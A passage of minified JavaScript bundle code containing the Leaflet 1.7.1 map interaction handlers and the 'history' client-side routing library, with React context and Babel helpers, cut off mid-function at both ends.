this._layers[o(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,n=t.options;e&&(n.stroke?(e.setAttribute("stroke",n.color),e.setAttribute("stroke-opacity",n.opacity),e.setAttribute("stroke-width",n.weight),e.setAttribute("stroke-linecap",n.lineCap),e.setAttribute("stroke-linejoin",n.lineJoin),n.dashArray?e.setAttribute("stroke-dasharray",n.dashArray):e.removeAttribute("stroke-dasharray"),n.dashOffset?e.setAttribute("stroke-dashoffset",n.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),n.fill?(e.setAttribute("fill",n.fillColor||n.color),e.setAttribute("fill-opacity",n.fillOpacity),e.setAttribute("fill-rule",n.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,G(t._parts,e))},_updateCircle:function(t){var e=t._point,n=Math.max(Math.round(t._radius),1),i="a"+n+","+(Math.max(Math.round(t._radiusY),1)||n)+" 0 1,0 ",r=t._empty()?"M0 0":"M"+(e.x-n)+","+e.y+i+2*n+",0 "+i+2*-n+",0 ";this._setPath(t,r)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){ie(t._path)},_bringToBack:function(t){re(t._path)}});function hi(t){return St||Et?new ci(t):null}Et&&ci.include(ui),Ue.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&ai(t)||hi(t)}});var fi=Dn.extend({initialize:function(t,e){Dn.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=I(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});ci.create=li,ci.pointsToPath=G,Rn.geometryToLayer=jn,Rn.coordsToLatLng=An,Rn.coordsToLatLngs=Zn,Rn.latLngToCoords=Bn,Rn.latLngsToCoords=Fn,Rn.getFeature=Yn,Rn.asFeature=Wn,Ue.mergeOptions({boxZoom:!0});var di=Qe.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){ke(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){Pe(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){ee(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),Ft(),_e(),this._startPoint=this._map.mouseEventToContainerPoint(t),ke(document,{contextmenu:De,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=te("div","leaflet-zoom-box",this._container),ae(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new D(this._point,this._startPoint),n=e.getSize();de(this._box,e.min),this._box.style.width=n.x+"px",this._box.style.height=n.y+"px"},_finish:function(){this._moved&&(ee(this._box),se(this._container,"leaflet-crosshair")),Yt(),ve(),Pe(document,{contextmenu:De,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new j(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});Ue.addInitHook("addHandler","boxZoom",di),Ue.mergeOptions({doubleClickZoom:!0});var pi=Qe.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,n=e.getZoom(),i=e.options.zoomDelta,r=t.originalEvent.shiftKey?n-i:n+i;"center"===e.options.doubleClickZoom?e.setZoom(r):e.setZoomAround(t.containerPoint,r)}});Ue.addInitHook("addHandler","doubleClickZoom",pi),Ue.mergeOptions({dragging:!0,inertia:!et,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var mi=Qe.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new rn(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}ae(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){se(this._map._container,"leaflet-grab"),se(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=I(this._map.options.maxBounds);this._offsetLimit=R(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,n=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(n),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),n=this._initialWorldOffset,i=this._draggable._newPos.x,r=(i-e+n)%t+e-n,o=(i+e+n)%t-e-n,a=Math.abs(r+n)<Math.abs(o+n)?r:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=a},_onDragEnd:function(t){var e=this._map,n=e.options,i=!n.inertia||this._times.length<2;if(e.fire("dragend",t),i)e.fire("moveend");else{this._prunePositions(+new Date);var r=this._lastPos.subtract(this._positions[0]),o=(this._lastTime-this._times[0])/1e3,a=n.easeLinearity,s=r.multiplyBy(a/o),u=s.distanceTo([0,0]),l=Math.min(n.inertiaMaxSpeed,u),c=s.multiplyBy(l/u),h=l/(n.inertiaDeceleration*a),f=c.multiplyBy(-h/2).round();f.x||f.y?(f=e._limitOffset(f,e.options.maxBounds),T((function(){e.panBy(f,{duration:h,easeLinearity:a,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});Ue.addInitHook("addHandler","dragging",mi),Ue.mergeOptions({keyboard:!0,keyboardPanDelta:80});var _i=Qe.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),ke(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),Pe(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,n=t.scrollTop||e.scrollTop,i=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(i,n)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,n,i=this._panKeys={},r=this.keyCodes;for(e=0,n=r.left.length;e<n;e++)i[r.left[e]]=[-1*t,0];for(e=0,n=r.right.length;e<n;e++)i[r.right[e]]=[t,0];for(e=0,n=r.down.length;e<n;e++)i[r.down[e]]=[0,t];for(e=0,n=r.up.length;e<n;e++)i[r.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,n,i=this._zoomKeys={},r=this.keyCodes;for(e=0,n=r.zoomIn.length;e<n;e++)i[r.zoomIn[e]]=t;for(e=0,n=r.zoomOut.length;e<n;e++)i[r.zoomOut[e]]=-t},_addHooks:function(){ke(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){Pe(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,n=t.keyCode,i=this._map;if(n in this._panKeys)i._panAnim&&i._panAnim._inProgress||(e=this._panKeys[n],t.shiftKey&&(e=N(e).multiplyBy(3)),i.panBy(e),i.options.maxBounds&&i.panInsideBounds(i.options.maxBounds));else if(n in this._zoomKeys)i.setZoom(i.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[n]);else{if(27!==n||!i._popup||!i._popup.options.closeOnEscapeKey)return;i.closePopup()}De(t)}}});Ue.addInitHook("addHandler","keyboard",_i),Ue.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var vi=Qe.extend({addHooks:function(){ke(this._map._container,"wheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){Pe(this._map._container,"wheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=Ie(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var r=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),r),De(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),n=this._map.options.zoomSnap||0;t._stop();var i=this._delta/(4*this._map.options.wheelPxPerZoomLevel),r=4*Math.log(2/(1+Math.exp(-Math.abs(i))))/Math.LN2,o=n?Math.ceil(r/n)*n:r,a=t._limitZoom(e+(this._delta>0?o:-o))-e;this._delta=0,this._startTime=null,a&&("center"===t.options.scrollWheelZoom?t.setZoom(e+a):t.setZoomAround(this._lastMousePos,e+a))}});Ue.addInitHook("addHandler","scrollWheelZoom",vi),Ue.mergeOptions({tap:!0,tapTolerance:15});var yi=Qe.extend({addHooks:function(){ke(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){Pe(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(Ne(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new M(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&ae(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),ke(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),Pe(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],n=e.target;n&&n.tagName&&"a"===n.tagName.toLowerCase()&&se(n,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new M(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var n=document.createEvent("MouseEvents");n._simulated=!0,e.target._simulatedClick=!0,n.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(n)}});!bt||gt&&!st||Ue.addInitHook("addHandler","tap",yi),Ue.mergeOptions({touchZoom:bt&&!et,bounceAtZoomLimits:!0});var gi=Qe.extend({addHooks:function(){ae(this._map._container,"leaflet-touch-zoom"),ke(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){se(this._map._container,"leaflet-touch-zoom"),Pe(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var n=e.mouseEventToContainerPoint(t.touches[0]),i=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(n.add(i)._divideBy(2))),this._startDist=n.distanceTo(i),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),ke(document,"touchmove",this._onTouchMove,this),ke(document,"touchend",this._onTouchEnd,this),Ne(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),r=e.mouseEventToContainerPoint(t.touches[1]),o=n.distanceTo(r)/this._startDist;if(this._zoom=e.getScaleZoom(o,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&o<1||this._zoom>e.getMaxZoom()&&o>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===o)return}else{var a=n._add(r)._divideBy(2)._subtract(this._centerPoint);if(1===o&&0===a.x&&0===a.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(a),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),P(this._animRequest);var s=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=T(s,this,!0),Ne(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,P(this._animRequest),Pe(document,"touchmove",this._onTouchMove,this),Pe(document,"touchend",this._onTouchEnd,this),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});Ue.addInitHook("addHandler","touchZoom",gi),Ue.BoxZoom=di,Ue.DoubleClickZoom=pi,Ue.Drag=mi,Ue.Keyboard=_i,Ue.ScrollWheelZoom=vi,Ue.Tap=yi,Ue.TouchZoom=gi,t.version="1.7.1",t.Control=He,t.control=Ve,t.Browser=Ct,t.Evented=C,t.Mixin=Je,t.Util=S,t.Class=E,t.Handler=Qe,t.extend=e,t.bind=i,t.stamp=o,t.setOptions=f,t.DomEvent=Ye,t.DomUtil=xe,t.PosAnimation=We,t.Draggable=rn,t.LineUtil=pn,t.PolyUtil=_n,t.Point=M,t.point=N,t.Bounds=D,t.bounds=R,t.Transformation=W,t.transformation=U,t.Projection=gn,t.LatLng=A,t.latLng=Z,t.LatLngBounds=j,t.latLngBounds=I,t.CRS=B,t.GeoJSON=Rn,t.geoJSON=Hn,t.geoJson=Vn,t.Layer=kn,t.LayerGroup=Tn,t.layerGroup=function(t,e){return new Tn(t,e)},t.FeatureGroup=Pn,t.featureGroup=function(t,e){return new Pn(t,e)},t.ImageOverlay=$n,t.imageOverlay=function(t,e,n){return new $n(t,e,n)},t.VideoOverlay=Gn,t.videoOverlay=function(t,e,n){return new Gn(t,e,n)},t.SVGOverlay=qn,t.svgOverlay=function(t,e,n){return new qn(t,e,n)},t.DivOverlay=Kn,t.Popup=Qn,t.popup=function(t,e){return new Qn(t,e)},t.Tooltip=Xn,t.tooltip=function(t,e){return new Xn(t,e)},t.Icon=Sn,t.icon=function(t){return new Sn(t)},t.DivIcon=Jn,t.divIcon=function(t){return new Jn(t)},t.Marker=Cn,t.marker=function(t,e){return new Cn(t,e)},t.TileLayer=ei,t.tileLayer=ni,t.GridLayer=ti,t.gridLayer=function(t){return new ti(t)},t.SVG=ci,t.svg=hi,t.Renderer=ri,t.Canvas=oi,t.canvas=ai,t.Path=Mn,t.CircleMarker=Ln,t.circleMarker=function(t,e){return new Ln(t,e)},t.Circle=zn,t.circle=function(t,e,n){return new zn(t,e,n)},t.Polyline=Nn,t.polyline=function(t,e){return new Nn(t,e)},t.Polygon=Dn,t.polygon=function(t,e){return new Dn(t,e)},t.Rectangle=fi,t.rectangle=function(t,e){return new fi(t,e)},t.Map=Ue,t.map=function(t,e){return new Ue(t,e)};var bi=window.L;t.noConflict=function(){return window.L=bi,this},window.L=t}(e)},function(t,e,n){"use strict";e.a=function(t,e){if(!t)throw new Error("Invariant failed")}},function(t,e,n){"use strict";var i=n(7);function r(t){return"/"===t.charAt(0)}function o(t,e){for(var n=e,i=n+1,r=t.length;i<r;n+=1,i+=1)t[n]=t[i];t.pop()}var a=function(t,e){void 0===e&&(e="");var n,i=t&&t.split("/")||[],a=e&&e.split("/")||[],s=t&&r(t),u=e&&r(e),l=s||u;if(t&&r(t)?a=i:i.length&&(a.pop(),a=a.concat(i)),!a.length)return"/";if(a.length){var c=a[a.length-1];n="."===c||".."===c||""===c}else n=!1;for(var h=0,f=a.length;f>=0;f--){var d=a[f];"."===d?o(a,f):".."===d?(o(a,f),h++):h&&(o(a,f),h--)}if(!l)for(;h--;h)a.unshift("..");!l||""===a[0]||a[0]&&r(a[0])||a.unshift("");var p=a.join("/");return n&&"/"!==p.substr(-1)&&(p+="/"),p};function s(t){return t.valueOf?t.valueOf():Object.prototype.valueOf.call(t)}var u=function t(e,n){if(e===n)return!0;if(null==e||null==n)return!1;if(Array.isArray(e))return Array.isArray(n)&&e.length===n.length&&e.every((function(e,i){return t(e,n[i])}));if("object"===typeof e||"object"===typeof n){var i=s(e),r=s(n);return i!==e||r!==n?t(i,r):Object.keys(Object.assign({},e,n)).every((function(i){return t(e[i],n[i])}))}return!1},l=n(16);function c(t){return"/"===t.charAt(0)?t:"/"+t}function h(t){return"/"===t.charAt(0)?t.substr(1):t}function f(t,e){return function(t,e){return 0===t.toLowerCase().indexOf(e.toLowerCase())&&-1!=="/?#".indexOf(t.charAt(e.length))}(t,e)?t.substr(e.length):t}function d(t){return"/"===t.charAt(t.length-1)?t.slice(0,-1):t}function p(t){var e=t.pathname,n=t.search,i=t.hash,r=e||"/";return n&&"?"!==n&&(r+="?"===n.charAt(0)?n:"?"+n),i&&"#"!==i&&(r+="#"===i.charAt(0)?i:"#"+i),r}function m(t,e,n,r){var o;"string"===typeof t?(o=function(t){var e=t||"/",n="",i="",r=e.indexOf("#");-1!==r&&(i=e.substr(r),e=e.substr(0,r));var o=e.indexOf("?");return-1!==o&&(n=e.substr(o),e=e.substr(0,o)),{pathname:e,search:"?"===n?"":n,hash:"#"===i?"":i}}(t)).state=e:(void 0===(o=Object(i.a)({},t)).pathname&&(o.pathname=""),o.search?"?"!==o.search.charAt(0)&&(o.search="?"+o.search):o.search="",o.hash?"#"!==o.hash.charAt(0)&&(o.hash="#"+o.hash):o.hash="",void 0!==e&&void 0===o.state&&(o.state=e));try{o.pathname=decodeURI(o.pathname)}catch(s){throw s instanceof URIError?new URIError('Pathname "'+o.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):s}return n&&(o.key=n),r?o.pathname?"/"!==o.pathname.charAt(0)&&(o.pathname=a(o.pathname,r.pathname)):o.pathname=r.pathname:o.pathname||(o.pathname="/"),o}function _(t,e){return t.pathname===e.pathname&&t.search===e.search&&t.hash===e.hash&&t.key===e.key&&u(t.state,e.state)}function v(){var t=null;var e=[];return{setPrompt:function(e){return t=e,function(){t===e&&(t=null)}},confirmTransitionTo:function(e,n,i,r){if(null!=t){var o="function"===typeof t?t(e,n):t;"string"===typeof o?"function"===typeof i?i(o,r):r(!0):r(!1!==o)}else r(!0)},appendListener:function(t){var n=!0;function i(){n&&t.apply(void 0,arguments)}return e.push(i),function(){n=!1,e=e.filter((function(t){return t!==i}))}},notifyListeners:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];e.forEach((function(t){return t.apply(void 0,n)}))}}}n.d(e,"a",(function(){return w})),n.d(e,"b",(function(){return S})),n.d(e,"d",(function(){return O})),n.d(e,"c",(function(){return m})),n.d(e,"f",(function(){return _})),n.d(e,"e",(function(){return p}));var y=!("undefined"===typeof window||!window.document||!window.document.createElement);function g(t,e){e(window.confirm(t))}function b(){try{return window.history.state||{}}catch(t){return{}}}function w(t){void 0===t&&(t={}),y||Object(l.a)(!1);var e=window.history,n=function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}(),r=!(-1===window.navigator.userAgent.indexOf("Trident")),o=t,a=o.forceRefresh,s=void 0!==a&&a,u=o.getUserConfirmation,h=void 0===u?g:u,_=o.keyLength,w=void 0===_?6:_,x=t.basename?d(c(t.basename)):"";function k(t){var e=t||{},n=e.key,i=e.state,r=window.location,o=r.pathname+r.search+r.hash;return x&&(o=f(o,x)),m(o,i,n)}function T(){return Math.random().toString(36).substr(2,w)}var P=v();function S(t){Object(i.a)(A,t),A.length=e.length,P.notifyListeners(A.location,A.action)}function E(t){(function(t){return void 0===t.state&&-1===navigator.userAgent.indexOf("CriOS")})(t)||M(k(t.state))}function O(){M(k(b()))}var C=!1;function M(t){if(C)C=!1,S();else{P.confirmTransitionTo(t,"POP",h,(function(e){e?S({action:"POP",location:t}):function(t){var e=A.location,n=z.indexOf(e.key);-1===n&&(n=0);var i=z.indexOf(t.key);-1===i&&(i=0);var r=n-i;r&&(C=!0,D(r))}(t)}))}}var L=k(b()),z=[L.key];function N(t){return x+p(t)}function D(t){e.go(t)}var R=0;function j(t){1===(R+=t)&&1===t?(window.addEventListener("popstate",E),r&&window.addEventListener("hashchange",O)):0===R&&(window.removeEventListener("popstate",E),r&&window.removeEventListener("hashchange",O))}var I=!1;var A={length:e.length,action:"POP",location:L,createHref:N,push:function(t,i){var r=m(t,i,T(),A.location);P.confirmTransitionTo(r,"PUSH",h,(function(t){if(t){var i=N(r),o=r.key,a=r.state;if(n)if(e.pushState({key:o,state:a},null,i),s)window.location.href=i;else{var u=z.indexOf(A.location.key),l=z.slice(0,u+1);l.push(r.key),z=l,S({action:"PUSH",location:r})}else window.location.href=i}}))},replace:function(t,i){var r=m(t,i,T(),A.location);P.confirmTransitionTo(r,"REPLACE",h,(function(t){if(t){var i=N(r),o=r.key,a=r.state;if(n)if(e.replaceState({key:o,state:a},null,i),s)window.location.replace(i);else{var u=z.indexOf(A.location.key);-1!==u&&(z[u]=r.key),S({action:"REPLACE",location:r})}else window.location.replace(i)}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(t){void 0===t&&(t=!1);var e=P.setPrompt(t);return I||(j(1),I=!0),function(){return I&&(I=!1,j(-1)),e()}},listen:function(t){var e=P.appendListener(t);return j(1),function(){j(-1),e()}}};return A}var x={hashbang:{encodePath:function(t){return"!"===t.charAt(0)?t:"!/"+h(t)},decodePath:function(t){return"!"===t.charAt(0)?t.substr(1):t}},noslash:{encodePath:h,decodePath:c},slash:{encodePath:c,decodePath:c}};function k(t){var e=t.indexOf("#");return-1===e?t:t.slice(0,e)}function T(){var t=window.location.href,e=t.indexOf("#");return-1===e?"":t.substring(e+1)}function P(t){window.location.replace(k(window.location.href)+"#"+t)}function S(t){void 0===t&&(t={}),y||Object(l.a)(!1);var e=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),t),r=n.getUserConfirmation,o=void 0===r?g:r,a=n.hashType,s=void 0===a?"slash":a,u=t.basename?d(c(t.basename)):"",h=x[s],_=h.encodePath,b=h.decodePath;function w(){var t=b(T());return u&&(t=f(t,u)),m(t)}var S=v();function E(t){Object(i.a)(Z,t),Z.length=e.length,S.notifyListeners(Z.location,Z.action)}var O=!1,C=null;function M(){var t,e,n=T(),i=_(n);if(n!==i)P(i);else{var r=w(),a=Z.location;if(!O&&(e=r,(t=a).pathname===e.pathname&&t.search===e.search&&t.hash===e.hash))return;if(C===p(r))return;C=null,function(t){if(O)O=!1,E();else{S.confirmTransitionTo(t,"POP",o,(function(e){e?E({action:"POP",location:t}):function(t){var e=Z.location,n=D.lastIndexOf(p(e));-1===n&&(n=0);var i=D.lastIndexOf(p(t));-1===i&&(i=0);var r=n-i;r&&(O=!0,R(r))}(t)}))}}(r)}}var L=T(),z=_(L);L!==z&&P(z);var N=w(),D=[p(N)];function R(t){e.go(t)}var j=0;function I(t){1===(j+=t)&&1===t?window.addEventListener("hashchange",M):0===j&&window.removeEventListener("hashchange",M)}var A=!1;var Z={length:e.length,action:"POP",location:N,createHref:function(t){var e=document.querySelector("base"),n="";return e&&e.getAttribute("href")&&(n=k(window.location.href)),n+"#"+_(u+p(t))},push:function(t,e){var n=m(t,void 0,void 0,Z.location);S.confirmTransitionTo(n,"PUSH",o,(function(t){if(t){var e=p(n),i=_(u+e);if(T()!==i){C=e,function(t){window.location.hash=t}(i);var r=D.lastIndexOf(p(Z.location)),o=D.slice(0,r+1);o.push(e),D=o,E({action:"PUSH",location:n})}else E()}}))},replace:function(t,e){var n=m(t,void 0,void 0,Z.location);S.confirmTransitionTo(n,"REPLACE",o,(function(t){if(t){var e=p(n),i=_(u+e);T()!==i&&(C=e,P(i));var r=D.indexOf(p(Z.location));-1!==r&&(D[r]=e),E({action:"REPLACE",location:n})}}))},go:R,goBack:function(){R(-1)},goForward:function(){R(1)},block:function(t){void 0===t&&(t=!1);var e=S.setPrompt(t);return A||(I(1),A=!0),function(){return A&&(A=!1,I(-1)),e()}},listen:function(t){var e=S.appendListener(t);return I(1),function(){I(-1),e()}}};return Z}function E(t,e,n){return Math.min(Math.max(t,e),n)}function O(t){void 0===t&&(t={});var e=t,n=e.getUserConfirmation,r=e.initialEntries,o=void 0===r?["/"]:r,a=e.initialIndex,s=void 0===a?0:a,u=e.keyLength,l=void 0===u?6:u,c=v();function h(t){Object(i.a)(b,t),b.length=b.entries.length,c.notifyListeners(b.location,b.action)}function f(){return Math.random().toString(36).substr(2,l)}var d=E(s,0,o.length-1),_=o.map((function(t){return m(t,void 0,"string"===typeof t?f():t.key||f())})),y=p;function g(t){var e=E(b.index+t,0,b.entries.length-1),i=b.entries[e];c.confirmTransitionTo(i,"POP",n,(function(t){t?h({action:"POP",location:i,index:e}):h()}))}var b={length:_.length,action:"POP",location:_[d],index:d,entries:_,createHref:y,push:function(t,e){var i=m(t,e,f(),b.location);c.confirmTransitionTo(i,"PUSH",n,(function(t){if(t){var e=b.index+1,n=b.entries.slice(0);n.length>e?n.splice(e,n.length-e,i):n.push(i),h({action:"PUSH",location:i,index:e,entries:n})}}))},replace:function(t,e){var i=m(t,e,f(),b.location);c.confirmTransitionTo(i,"REPLACE",n,(function(t){t&&(b.entries[b.index]=i,h({action:"REPLACE",location:i}))}))},go:g,goBack:function(){g(-1)},goForward:function(){g(1)},canGo:function(t){var e=b.index+t;return e>=0&&e<b.entries.length},block:function(t){return void 0===t&&(t=!1),c.setPrompt(t)},listen:function(t){return c.appendListener(t)}};return b}},function(t,e,n){"use strict";n.d(e,"a",(function(){return c})),n.d(e,"b",(function(){return h}));var i=n(11),r=n(25),o=n.n(r),a=n(0),s=n.n(a),u=Object(a.createContext)({}),l=u.Consumer,c=u.Provider,h=function(t){var e=function(e,n){return s.a.createElement(l,null,(function(r){return s.a.createElement(t,Object(i.a)({},e,{leaflet:r,ref:n}))}))},n=t.displayName||t.name||"Component";e.displayName="Leaflet("+n+")";var r=Object(a.forwardRef)(e);return o()(r,t),r}},function(t,e,n){"use strict";function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t){return(i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){return!e||"object"!==i(e)&&"function"!==typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function i(t,e){return(i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function r(t,e){if("function"!==typeof e&&null!==e)throw new 